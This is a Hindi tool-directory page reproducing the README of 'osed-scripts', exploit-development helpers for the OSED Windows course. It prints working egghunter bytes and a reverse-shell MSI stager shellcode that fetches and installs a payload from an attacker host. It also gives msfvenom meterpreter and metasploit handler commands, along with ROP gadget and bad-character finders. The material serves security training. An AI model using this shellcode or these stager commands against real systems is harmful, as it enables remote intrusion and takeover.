
Skip to content
KitploitKITPLOIT
उपकरणब्लॉग
जमा करें
उपकरणब्लॉग
जमा करें

हैकिंग, पेनटेस्ट और साइबर सुरक्षा उपकरण आपके सुरक्षा शस्त्रागार के लिए!

Kitploit हैकिंग, साइबर सुरक्षा और पेंटेस्टिंग टूल्स की एक निर्देशिका है। कमजोरियों को खोजने, सिस्टम का विश्लेषण करने, परीक्षण को स्वचालित करने और अपनी सुरक्षा को मजबूत करने के लिए नवीनतम प्रोजेक्ट अपडेट खोजें।

··फ़ीड·संपर्क·गोपनीयता·© 2026 Kitploit

टूल निर्देशिका

श्रेणियाँ

सभी श्रेणियाँ देखें
Loading categories
उपकरण/GitHubGitHub/epi052/osed-scripts
शोषणरिवर्स इंजीनियरिंगडीबगर्सबाइनरी विश्लेषणलर्निंग और शिक्षाशेलकोड जनरेशनपेलोड डेवलपमेंटबाइनरी शोषण
GitHubepi052/osed-scripts

osed-scripts

Offensive Security के Windows Usermode Exploit Dev पाठ्यक्रम (OSED) के लिए विशेष टूलिंग

रिपॉजिटरी देखें
6221892 साल पहलेKitploit द्वारा समीक्षित

सबसे लोकप्रिय

सभी देखें →

हमारे समुदाय द्वारा सबसे अधिक उपयोग किए जाने वाले उपकरण खोजें।

सभी उपकरण खोजें

हमारे उपकरणों का संग्रह ब्राउज़ करें

सभी उपकरण देखें →
साझा करें

osed-scripts

ऑफेंसिव सिक्योरिटी के Windows Usermode Exploit Dev कोर्स (OSED) के लिए विशेष टूलिंग

विषय-सूची

  • स्टैंडअलोन स्क्रिप्ट्स
    • egghunter.py
    • find-gadgets.py
    • shellcoder.py
    • install-mona.sh
    • attach-process.ps1
  • WinDbg स्क्रिप्ट्स
    • find-ppr.py
    • find-bad-chars.py
    • search.py

स्टैंडअलोन स्क्रिप्ट्स

इंस्टॉलेशन:

pip3 install keystone-engine numpy

egghunter.py

आवश्यक है keystone-engine

root@kitploit:~
usage: egghunter.py [-h] [-t TAG] [-b BAD_CHARS [BAD_CHARS ...]] [-s]

Creates an egghunter compatible with the OSED lab VM

optional arguments:
  -h, --help            show this help message and exit
  -t TAG, --tag TAG     tag for which the egghunter will search (default: c0d3)
  -b BAD_CHARS [BAD_CHARS ...], --bad-chars BAD_CHARS [BAD_CHARS ...]
                        space separated list of bad chars to check for in final egghunter (default: 00)
  -s, --seh             create an seh based egghunter instead of NtAccessCheckAndAuditAlarm

डिफ़ॉल्ट egghunter जनरेट करें

root@kitploit:~
./egghunter.py 
[+] egghunter created!
[=]   len: 35 bytes
[=]   tag: c0d3c0d3
[=]   ver: NtAccessCheckAndAuditAlarm

egghunter = b"\x66\x81\xca\xff\x0f\x42\x52\x31\xc0\x66\x05\xc6\x01\xcd\x2e\x3c\x05\x5a\x74\xec\xb8\x63\x30\x64\x33\x89\xd7\xaf\x75\xe7\xaf\x75\xe4\xff\xe7"

w00tw00t टैग के साथ egghunter जनरेट करें

root@kitploit:~
./egghunter.py --tag w00t
[+] egghunter created!
[=]   len: 35 bytes
[=]   tag: w00tw00t
[=]   ver: NtAccessCheckAndAuditAlarm

egghunter = b"\x66\x81\xca\xff\x0f\x42\x52\x31\xc0\x66\x05\xc6\x01\xcd\x2e\x3c\x05\x5a\x74\xec\xb8\x77\x30\x30\x74\x89\xd7\xaf\x75\xe7\xaf\x75\xe4\xff\xe7"

बैड कैरेक्टर्स की जाँच करते हुए SEH-आधारित egghunter जनरेट करें (यह शेलकोड को नहीं बदलता, वह मैन्युअली करना होता है)

root@kitploit:~
./egghunter.py -b 00 0a 25 26 3d --seh
[+] egghunter created!
[=]   len: 69 bytes
[=]   tag: c0d3c0d3
[=]   ver: SEH

egghunter = b"\xeb\x2a\x59\xb8\x63\x30\x64\x33\x51\x6a\xff\x31\xdb\x64\x89\x23\x83\xe9\x04\x83\xc3\x04\x64\x89\x0b\x6a\x02\x59\x89\xdf\xf3\xaf\x75\x07\xff\xe7\x66\x81\xcb\xff\x0f\x43\xeb\xed\xe8\xd1\xff\xff\xff\x6a\x0c\x59\x8b\x04\x0c\xb1\xb8\x83\x04\x08\x06\x58\x83\xc4\x10\x50\x31\xc0\xc3"

find-gadgets.py


उपयोगी गैजेट्स खोजता है और उन्हें वर्गीकृत करता है। केवल सबसे साफ उपलब्ध गैजेट्स को टर्मिनल पर प्रिंट करता है (जो खोजा जा रहा है और अंतिम ret निर्देश के बीच न्यूनतम मात्रा में कचरा)। आगे की खोज के लिए सभी गैजेट्स एक टेक्स्ट फ़ाइल में लिखे जाते हैं।

आवश्यक है rich और ropper

आज (3 जून 2021) मैंने पाया कि ropper (और ROPGadget भी) एक ऐसा गैजेट खोजने में विफल रहते हैं जो rp++ खोज लेता है (इससे मुझे चैलेंज #2 में कठिनाई हुई, क्योंकि एक add गैजेट था जिसे ropper ने आसानी से नहीं देखा)।

चूंकि find-gadgets ropper api का उपयोग करता है, मैंने find-gadgets को अपडेट किया ताकि वह rp++ गैजेट्स को भी शामिल कर सके। फिलहाल, ropper द्वारा न खोजे गए rp++ गैजेट्स को 'all gadgets' फ़ाइल (डिफ़ॉल्ट रूप से found-gadgets.txt) में जोड़ा जाता है, और 'clean gadgets' फ़ाइल (डिफ़ॉल्ट रूप से found-gadgets.txt.clean) में वर्गीकृत नहीं किए जाते हैं। तो, कवरेज है, बस अच्छी तरह से एकीकृत नहीं है। हो सकता है कि मैं इसे फिर से देखूँ और rp++ आउटपुट को भी वर्गीकृत करवाऊँ, या नहीं भी।

root@kitploit:~
usage: find-gadgets.py [-h] -f FILES [FILES ...] [-b BAD_CHARS [BAD_CHARS ...]] [-o OUTPUT]

Searches for clean, categorized gadgets from a given list of files

optional arguments:
  -h, --help            show this help message and exit
  -f FILES [FILES ...], --files FILES [FILES ...]
                        space separated list of files from which to pull gadgets (optionally, add base address (libspp.dll:0x10000000))
  -b BAD_CHARS [BAD_CHARS ...], --bad-chars BAD_CHARS [BAD_CHARS ...]
                        space separated list of bad chars to omit from gadgets, e.g., 00 0a (default: empty)
  -o OUTPUT, --output OUTPUT
                        name of output file where all (uncategorized) gadgets are written (default: found-gadgets.txt)

कई फ़ाइलों में गैजेट्स खोजें (एक dll द्वारा पसंद किए गए ऑफसेट से भिन्न ऑफसेट पर लोड होता है) और सभी गैजेट्स से 0x0a और 0x0d को हटाएँ

gadgets

shellcoder.py

आवश्यक है keystone-engine

वैकल्पिक msi लोडर के साथ रिवर्स शेल बनाता है

root@kitploit:~
usage: shellcode.py [-h] [-l LHOST] [-p LPORT] [-b BAD_CHARS [BAD_CHARS ...]] [-m] [-d] [-t] [-s]

Creates shellcodes compatible with the OSED lab VM

optional arguments:
  -h, --help            show this help message and exit
  -l LHOST, --lhost LHOST
                        listening attacker system (default: 127.0.0.1)
  -p LPORT, --lport LPORT
                        listening port of the attacker system (default: 4444)
  -b BAD_CHARS [BAD_CHARS ...], --bad-chars BAD_CHARS [BAD_CHARS ...]
                        space separated list of bad chars to check for in final egghunter (default: 00)
  -m, --msi             use an msf msi exploit stager (short)
  -d, --debug-break     add a software breakpoint as the first shellcode instruction
  -t, --test-shellcode  test the shellcode on the system
  -s, --store-shellcode
                        store the shellcode in binary format in the file shellcode.bin
root@kitploit:~
❯ python3 shellcode.py --msi -l 192.168.49.88 -s
[+] shellcode created! 
[=]   len:   251 bytes                                                                                            
[=]   lhost: 192.168.49.88
[=]   lport: 4444                                                                                                                                                                                                                    
[=]   break: breakpoint disabled                                                                                                                                                                                                     
[=]   ver:   MSI stager
[=]   Shellcode stored in: shellcode.bin
[=]   help:
         Create msi payload:
                 msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.49.88 LPORT=443 -f msi -o X
         Start http server (hosting the msi file):
                 sudo python -m SimpleHTTPServer 4444 
         Start the metasploit listener:
                 sudo msfconsole -q -x "use exploit/multi/handler; set PAYLOAD windows/meterpreter/reverse_tcp; set LHOST 192.168.49.88; set LPORT 443; exploit"
         Remove bad chars with msfvenom (use --store-shellcode flag): 
                 cat shellcode.bin | msfvenom --platform windows -a x86 -e x86/shikata_ga_nai -b "\x00\x0a\x0d\x25\x26\x2b\x3d" -f python -v shellcode

shellcode = b"\x89\xe5\x81\xc4\xf0\xf9\xff\xff\x31\xc9\x64\x8b\x71\x30\x8b\x76\x0c\x8b\x76\x1c\x8b\x5e\x08\x8b\x7e\x20\x8b\x36\x66\x39\x4f\x18\x75\xf2\xeb\x06\x5e\x89\x75\x04\xeb\x54\xe8\xf5\xff\xff\xff\x60\x8b\x43\x3c\x8b\x7c\x03\x78\x01\xdf\x8b\x4f\x18\x8b\x47\x20\x01\xd8\x89\x45\xfc\xe3\x36\x49\x8b\x45\xfc\x8b\x34\x88\x01\xde\x31\xc0\x99\xfc\xac\x84\xc0\x74\x07\xc1\xca\x0d\x01\xc2\xeb\xf4\x3b\x54\x24\x24\x75\xdf\x8b\x57\x24\x01\xda\x66\x8b\x0c\x4a\x8b\x57\x1c\x01\xda\x8b\x04\x8a\x01\xd8\x89\x44\x24\x1c\x61\xc3\x68\x83\xb9\xb5\x78\xff\x55\x04\x89\x45\x10\x68\x8e\x4e\x0e\xec\xff\x55\x04\x89\x45\x14\x31\xc0\x66\xb8\x6c\x6c\x50\x68\x72\x74\x2e\x64\x68\x6d\x73\x76\x63\x54\xff\x55\x14\x89\xc3\x68\xa7\xad\x2f\x69\xff\x55\x04\x89\x45\x18\x31\xc0\x66\xb8\x71\x6e\x50\x68\x2f\x58\x20\x2f\x68\x34\x34\x34\x34\x68\x2e\x36\x34\x3a\x68\x38\x2e\x34\x39\x68\x32\x2e\x31\x36\x68\x2f\x2f\x31\x39\x68\x74\x74\x70\x3a\x68\x2f\x69\x20\x68\x68\x78\x65\x63\x20\x68\x6d\x73\x69\x65\x54\xff\x55\x18\x31\xc9\x51\x6a\xff\xff\x55\x10"           
****

install-mona.sh

mona को इंस्टॉल करने के लिए आवश्यक सभी घटकों को डाउनलोड करता है और इंस्टॉलेशन पूरा करने के लिए आपको windows बॉक्स पर एक एडमिन शेल का उपयोग करने के लिए संकेत देता है।

root@kitploit:~
❯ ./install-mona.sh 192.168.XX.YY
[+] once the RDP window opens, execute the following command in an Administrator terminal:

powershell -c "cat \\tsclient\mona-share\install-mona.ps1 | powershell -"

[=] downloading https://github.com/corelan/windbglib/raw/master/pykd/pykd.zip
[=] downloading https://github.com/corelan/windbglib/raw/master/windbglib.py
[=] downloading https://github.com/corelan/mona/raw/master/mona.py
[=] downloading https://www.python.org/ftp/python/2.7.17/python-2.7.17.msi
[=] downloading https://download.microsoft.com/download/2/E/6/2E61CFA4-993B-4DD4-91DA-3737CD5CD6E3/vcredist_x86.exe
[=] downloading https://raw.githubusercontent.com/epi052/osed-scripts/main/install-mona.ps1
Autoselecting keyboard map 'en-us' from locale
Core(warning): Certificate received from server is NOT trusted by this system, an exception has been added by the user to trust this specific certificate.
Failed to initialize NLA, do you have correct Kerberos TGT initialized ?
Core(warning): Certificate received from server is NOT trusted by this system, an exception has been added by the user to trust this specific certificate.
Connection established using SSL.
Protocol(warning): process_pdu_logon(), Unhandled login infotype 1
Clipboard(error): xclip_handle_SelectionNotify(), unable to find a textual target to satisfy RDP clipboard text request

attach-process.ps1

प्रेरणा के लिए discord उपयोगकर्ता @SilverStr को श्रेय!

निम्नलिखित कार्य करने के लिए वन-शॉट स्क्रिप्ट:

  • दी गई सेवा प्रारंभ करें (यदि -service-name प्रदान किया गया है)
  • दिया गया executable पथ प्रारंभ करें (यदि -path प्रदान किया गया है)
  • windbg प्रारंभ करें और दी गई प्रक्रिया से अटैच करें
  • अटैच करने के बाद windbg कमांड चलाएँ (यदि -commands प्रदान किया गया है)
  • windbg बाहर निकलने पर दी गई सेवा को पुनः प्रारंभ करें (यदि -service-name प्रदान किया गया है)

-service-name, -process-name, और -path के मान tab-completable हैं।

root@kitploit:~
.\attach-process.ps1 -service-name fastbackserver -process-name fastbackserver -commands '.load pykd; bp fastbackserver!recvfrom'
root@kitploit:~
\\tsclient\shared\osed-scripts\attach-process.ps1 -service-name 'Sync Breeze Enterprise' -process-name syncbrs
root@kitploit:~
 \\tsclient\share\osed-scripts\attach-process.ps1 -path C:\Windows\System32\notepad.exe -process-name notepad                       

यह स्क्रिप्ट अधिकतम आलस्य के लिए while लूप के अंदर चलाई जा सकती है! इसके अलावा, आप प्रक्रिया शुरू करने के लिए g जैसी चीज़ें कर सकते हैं, उसके बाद वे कमांड जो आप अगले ब्रेक पर चलाना चाहते हैं।

root@kitploit:~
while ($true) {\\tsclient\shared\osed-scripts\attach-process.ps1 -process-name PROCESS_NAME -commands '.load pykd; bp SOME_ADDRESS; g; !exchain' ;}

नीचे, प्रक्रिया pykd लोड करेगी, एक ब्रेकपॉइंट सेट करेगी (मान लें एक pop-pop-ret गैजेट) और फिर निष्पादन फिर से शुरू करेगी। जैसे ही यह पहले एक्सेस उल्लंघन पर पहुँचता है, यह !exchain चलाएगा और फिर g ताकि निष्पादन तब तक आगे बढ़ सके जब तक यह PPR गैजेट तक न पहुँच जाए, उसके बाद यह p का उपयोग करके तीन बार कदम बढ़ाता है, जिससे EIP pop-pop-ret के ठीक बाद वाले निर्देश पर आ जाता है।

root@kitploit:~
while ($true) {\\tsclient\shared\osed-scripts\attach-process.ps1 -process-name PROCESS_NAME -commands '.load pykd; bp PPR_ADDRESS; g; !exchain; g; p; p; p;' ;}

WinDbg स्क्रिप्ट्स

सभी windbg स्क्रिप्ट्स को pykd की आवश्यकता होती है

.load pykd चलाएँ फिर !py c:\path\to\this\repo\script.py

वैकल्पिक रूप से, आप स्क्रिप्ट्स को C:\python37\scripts में रख सकते हैं ताकि वे !py SCRIPT_NAME के रूप में चलें।

इसके अलावा, attach-process.ps1 का उपयोग करके आप -commands '.load pykd; g' जोड़ सकते हैं ताकि pykd हमेशा उपलब्ध रहे।

find-ppr.py

इस स्क्रिप्ट को दोबारा लिखने का श्रेय @netspooky को!

pop r32; pop r32; ret निर्देशों को मॉड्यूल नाम से खोजें। डिफ़ॉल्ट रूप से यह केवल उपयोगी पते दिखाता है, बिना उन बैड कैरेक्टर्स के जो लाइन 6 पर BADCHARS सूची में परिभाषित हैं।

गैजेट्स के बगल में एक escaped little endian पता प्रिंट होता है जिसे आप अपने शेलकोड में पेस्ट कर सकते हैं।

root@kitploit:~
0:000> !py find-ppr_ns.py -b 00 0A 0D -m libspp libsync
[+] searching libsync for pop r32; pop r32; ret
[+] BADCHARS: \x00\x0A\x0D
[+] libsync: Found 0 usable gadgets!
[+] searching libspp for pop r32; pop r32; ret
[+] BADCHARS: \x00\x0A\x0D
[OK] libspp::0x101582b0: pop eax; pop ebx; ret ; \xB0\x82\x15\x10
[OK] libspp::0x1001bc5a: pop ebx; pop ecx; ret ; \x5A\xBC\x01\x10
...
[OK] libspp::0x10150e27: pop edi; pop esi; ret ; \x27\x0E\x15\x10
[OK] libspp::0x10150fc8: pop edi; pop esi; ret ; \xC8\x0F\x15\x10
[OK] libspp::0x10151820: pop edi; pop esi; ret ; \x20\x18\x15\x10
[+] libspp: Found 316 usable gadgets!

---- STATS ----
>> BADCHARS: \x00\x0A\x0D
>> Usable Gadgets Found: 316
>> Module Gadget Counts
   - libsync: 0 
   - libspp: 316 
Done!

-s फ़्लैग के साथ सभी गैजेट्स दिखाएँ।

root@kitploit:~
0:000> !py find-ppr_ns.py -b 00 0A 0D -m libspp libsync -s
[+] searching libsync for pop r32; pop r32; ret
[+] BADCHARS: \x00\x0A\x0D
[--] libsync::0x0096add0: pop eax; pop ebx; ret ; \xD0\xAD\x96\x00
[--] libsync::0x00914784: pop ebx; pop ecx; ret ; \x84\x47\x91\x00
...
[OK] libspp::0x10150e27: pop edi; pop esi; ret ; \x27\x0E\x15\x10
[OK] libspp::0x10150fc8: pop edi; pop esi; ret ; \xC8\x0F\x15\x10
[OK] libspp::0x10151820: pop edi; pop esi; ret ; \x20\x18\x15\x10
[+] libspp: Found 316 usable gadgets!

---- STATS ----
>> BADCHARS: \x00\x0A\x0D
>> Usable Gadgets Found: 316
>> Module Gadget Counts
   - libsync: 0 
   - libspp: 316 
Done!

find-bad-chars.py

दो मुख्य कार्य करता है:

  • --generate python सोर्स कोड में शामिल करने के लिए उपयोगी बाइट स्ट्रिंग प्रिंट करता है
  • --address दिए गए मेमोरी पते पर पुनरावृत्ति करता है और उसकी तुलना दिए गए बाधाओं के साथ उत्पन्न बाइट्स से करता है
root@kitploit:~
usage: find-bad-chars.py [-h] [-s START] [-e END] [-b BAD [BAD ...]]
                         (-a ADDRESS | -g)

optional arguments:
  -h, --help            show this help message and exit
  -s START, --start START
                        hex byte from which to start searching in memory
                        (default: 00)
  -e END, --end END     last hex byte to search for in memory (default: ff)
  -b BAD [BAD ...], --bad BAD [BAD ...]
                        space separated list of hex bytes that are already
                        known bad (ex: -b 00 0a 0d)
  -a ADDRESS, --address ADDRESS
                        address from which to begin character comparison
  -g, --generate        generate a byte string suitable for use in source code

--address उदाहरण

root@kitploit:~
0:008> !py find-bad-chars.py --address esp+1 --bad 1d --start 1 --end 7f
0185ff55  01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F 10 
          01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F 10 
0185ff65  11 12 13 14 15 16 17 18 19 1A 1B 1C 1E 1F 20 21 
          11 12 13 14 15 16 17 18 19 1A 1B 1C 1E 1F 20 21 
0185ff75  22 23 24 25 00 00 FA 00 00 00 00 94 FF 85 01 F4 
          22 23 24 25 -- -- -- -- -- -- -- -- -- -- -- -- 
0185ff85  96 92 75 00 00 00 00 D0 96 92 75 E2 19 C1 58 DC 
          -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- 
0185ff95  FF 85 01 AF 4A 98 77 00 00 00 00 2B C9 03 8C 00 
          -- -- -- -- -- -- -- -- -- -- -- -- -- -- -- --
...

--generate उदाहरण

root@kitploit:~
0:008> !py find-bad-chars.py --generate --bad 1d --start 1
[+] characters as a range of bytes
chars = bytes(i for i in range(1, 256) if i not in [1D])

[+] characters as a byte string
chars  = b'\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0A\x0B\x0C\x0D\x0E\x0F\x10'
chars += b'\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1A\x1B\x1C\x1E\x1F\x20\x21'
chars += b'\x22\x23\x24\x25\x26\x27\x28\x29\x2A\x2B\x2C\x2D\x2E\x2F\x30\x31'
chars += b'\x32\x33\x34\x35\x36\x37\x38\x39\x3A\x3B\x3C\x3D\x3E\x3F\x40\x41'
chars += b'\x42\x43\x44\x45\x46\x47\x48\x49\x4A\x4B\x4C\x4D\x4E\x4F\x50\x51'
chars += b'\x52\x53\x54\x55\x56\x57\x58\x59\x5A\x5B\x5C\x5D\x5E\x5F\x60\x61'
chars += b'\x62\x63\x64\x65\x66\x67\x68\x69\x6A\x6B\x6C\x6D\x6E\x6F\x70\x71'
chars += b'\x72\x73\x74\x75\x76\x77\x78\x79\x7A\x7B\x7C\x7D\x7E\x7F\x80\x81'
chars += b'\x82\x83\x84\x85\x86\x87\x88\x89\x8A\x8B\x8C\x8D\x8E\x8F\x90\x91'
chars += b'\x92\x93\x94\x95\x96\x97\x98\x99\x9A\x9B\x9C\x9D\x9E\x9F\xA0\xA1'
chars += b'\xA2\xA3\xA4\xA5\xA6\xA7\xA8\xA9\xAA\xAB\xAC\xAD\xAE\xAF\xB0\xB1'
chars += b'\xB2\xB3\xB4\xB5\xB6\xB7\xB8\xB9\xBA\xBB\xBC\xBD\xBE\xBF\xC0\xC1'
chars += b'\xC2\xC3\xC4\xC5\xC6\xC7\xC8\xC9\xCA\xCB\xCC\xCD\xCE\xCF\xD0\xD1'
chars += b'\xD2\xD3\xD4\xD5\xD6\xD7\xD8\xD9\xDA\xDB\xDC\xDD\xDE\xDF\xE0\xE1'
chars += b'\xE2\xE3\xE4\xE5\xE6\xE7\xE8\xE9\xEA\xEB\xEC\xED\xEE\xEF\xF0\xF1'
chars += b'\xF2\xF3\xF4\xF5\xF6\xF7\xF8\xF9\xFA\xFB\xFC\xFD\xFE\xFF'

search.py

बस windbg के बेवकूफ़ी भरे खोज सिंटैक्स के ऊपर एक रैपर

root@kitploit:~
usage: search.py [-h] [-t {byte,ascii,unicode}] pattern

Searches memory for the given search term

positional arguments:
  pattern               what you want to search for

optional arguments:
  -h, --help            show this help message and exit
  -t {byte,ascii,unicode}, --type {byte,ascii,unicode}
                        data type to search for (default: byte)
root@kitploit:~
!py \\tsclient\shared\osed-scripts\search.py -t ascii fafd
[=] running s -a 0 L?80000000 fafd
[*] No results returned
root@kitploit:~
!py \\tsclient\shared\osed-scripts\search.py -t ascii ffff
[=] running s -a 0 L?80000000 ffff
0071290e  66 66 66 66 3a 31 32 37-2e 30 2e 30 2e 31 00 00  ffff:127.0.0.1..
00717c5c  66 66 66 66 48 48 48 48-03 03 03 03 f6 f6 f6 f6  ffffHHHH........
00718ddc  66 66 66 66 28 28 28 28-d9 d9 d9 d9 24 24 24 24  ffff((((....$$$$
01763892  66 66 66 66 66 66 66 66-66 66 66 66 66 66 66 66  ffffffffffffffff
...
टूल डाउनलोड करें